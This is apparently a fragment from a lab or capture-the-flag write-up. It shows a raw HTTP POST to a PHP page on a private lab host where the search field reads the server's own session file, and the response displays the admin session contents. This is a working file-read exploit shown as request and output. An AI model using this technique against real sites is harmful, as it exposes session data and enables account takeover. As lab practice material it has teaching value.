 POST /home.php HTTP/1.1
Host: 192.168.2.129
Content-Length: 60
Cache-Control: max-age=0
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.129
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
Referer: http://192.168.2.129/home.php
Accept-Encoding: gzip, deflate, br
Cookie: user_pref=num3string; PHPSESSID=9n7kpdf9c4rlq406in5ftbg4e3
Connection: keep-alive
search=/var/lib/php/sessions/sess_9n7kpdf9c4rlq406in5ftbg4e3
31 <p>
Welcome back, admin!
</p>
32 <br>
33 <div class="inner_content">
34 <form method="post" action="home.php">
35 <input type="text" id="search" name"search" placeholder="Search.." name="search">
36 <button type="submit">
Search
</button>
37 </form>
38 <br>
39 <br>
40 Showing results for /var/lib/php/sessions/sess_9n7kpdf9c4rlq406in5ftbg4e3:<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
loggedin|b:1;name|s:5:"admin";id|i:1;user_pref|s:10:"num2string";
</div>
41
42 <a href="cookie.php">
Cookies Policy
</a>